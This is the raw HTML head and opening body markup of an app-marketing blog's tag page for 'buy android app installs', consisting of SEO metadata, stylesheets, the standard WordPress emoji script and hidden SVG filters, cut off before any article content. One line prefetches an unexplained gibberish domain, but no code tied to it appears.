

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appmarketing.top/tag/buy-android-app-installs/
body_size: 18319
content:
<!DOCTYPE html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>buy android app installs - Android &amp; iOS App Marketing</title>

		<!-- All in One SEO 4.1.4.5 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://appmarketing.top/tag/buy-android-app-installs/" />
		<link rel="next" href="https://appmarketing.top/tag/buy-android-app-installs/page/2/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/appmarketing.top\/#website","url":"https:\/\/appmarketing.top\/","name":"Android & iOS App Marketing","description":"Step-By-Step guides and strategies, insights to market your mobile apps & games on App Store.","inLanguage":"en-US","publisher":{"@id":"https:\/\/appmarketing.top\/#person"}},{"@type":"BreadcrumbList","@id":"https:\/\/appmarketing.top\/tag\/buy-android-app-installs\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/appmarketing.top\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/appmarketing.top\/","name":"Home","description":"Step-By-Step guides and strategies, insights to market your mobile apps & games on the app marketing, especially on Google Play Store and iOS App Store.","url":"https:\/\/appmarketing.top\/"},"nextItem":"https:\/\/appmarketing.top\/tag\/buy-android-app-installs\/#listItem"},{"@type":"ListItem","@id":"https:\/\/appmarketing.top\/tag\/buy-android-app-installs\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/appmarketing.top\/tag\/buy-android-app-installs\/","name":"buy android app installs","url":"https:\/\/appmarketing.top\/tag\/buy-android-app-installs\/"},"previousItem":"https:\/\/appmarketing.top\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/appmarketing.top\/tag\/buy-android-app-installs\/#collectionpage","url":"https:\/\/appmarketing.top\/tag\/buy-android-app-installs\/","name":"buy android app installs - Android & iOS App Marketing","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/appmarketing.top\/#website"},"breadcrumb":{"@id":"https:\/\/appmarketing.top\/tag\/buy-android-app-installs\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Android &amp; iOS App Marketing &raquo; Feed" href="https://appmarketing.top/feed/" />
<link rel="alternate" type="application/rss+xml" title="Android &amp; iOS App Marketing &raquo; Comments Feed" href="https://appmarketing.top/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Android &amp; iOS App Marketing &raquo; buy android app installs Tag Feed" href="https://appmarketing.top/tag/buy-android-app-installs/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.1.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/appmarketing.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://appmarketing.top/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://appmarketing.top/wp-includes/css/classic-themes.min.css?ver=6.2.8' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='pressbook-news-fonts-css' href='https://fonts.googleapis.com/css2?family=IBM+Plex+Serif:ital,wght@0,400;0,600;1,400;1,600&#038;family=Lora:ital,wght@0,400;0,600;1,400;1,600&#038;display=swap' media='all' />
<link rel='stylesheet' id='glide-css' href='https://appmarketing.top/wp-content/themes/pressbook-news/assets/glide/css/glide.core.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='pressbook-style-css' href='https://appmarketing.top/wp-content/themes/pressbook/style.min.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='pressbook-news-style-css' href='https://appmarketing.top/wp-content/themes/pressbook-news/style.min.css?ver=1.0.8' media='all' />
<style id='pressbook-news-style-inline-css'>
.site-branding{background-position:center center;}.site-branding{background-repeat:repeat;}.site-branding{background-size:contain;}.top-banner-image{max-height:150px;}.top-navbar{background:linear-gradient(0deg, #537cff 0%, #406dff 100%);}.social-navigation a:active .svg-icon,.social-navigation a:focus .svg-icon,.social-navigation a:hover .svg-icon{color:#537cff;}.primary-navbar,.main-navigation ul ul{background:#1c1c21;}.site-branding{background-color:#ffffff;}.site-title,.site-title a,.site-title a:active,.site-title a:focus,.site-title a:hover{color:#404040;}.site-tagline{color:#979797;}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{background-image:linear-gradient(to right, #406dff 0%, #537cff 51%, #406dff 100%);}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{font-weight:600;}h1,h2,h3,h4,h5,h6{font-weight:700;}.site-title{font-weight:700;}.c-sidebar .widget{border-color:#fafafa;}.footer-widgets,.copyright-text{background:#0e0e11;}.copyright-text a,.footer-widgets .widget li::before{color:#ff4056;}.footer-widgets .widget .widget-title::after,.footer-widgets .widget_block h1:first-child::after,.footer-widgets .widget_block h2:first-child::after,.footer-widgets .widget_block h3:first-child::after{background:#ff4056;}.main-navigation .menu .current-menu-ancestor>a,.main-navigation .menu .current-menu-item>a,.main-navigation .menu .current-menu-parent>a,.main-navigation .menu>.menu-item>a::before,.main-navigation .main-navigation-arrow-btn:active,.main-navigation .main-navigation-arrow-btn:hover,.main-navigation a:active,.main-navigation a:focus,.main-navigation a:hover,.main-navigation li.focus>.main-navigation-arrow-btn,.main-navigation:not(.toggled) li:hover>.main-navigation-arrow-btn{background:#ff4056;}
</style>
<link rel="https://api.w.org/" href="https://appmarketing.top/wp-json/" /><link rel="alternate" type="application/json" href="https://appmarketing.top/wp-json/wp/v2/tags/43" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://appmarketing.top/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://appmarketing.top/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="icon" href="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8-1-270x270.png" />
</head>
<body class="archive tag tag-buy-android-app-installs tag-43 wp-custom-logo wp-embed-responsive hfeed double-sidebar left-right-sidebar pb-content-columns pb-content-cover">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" 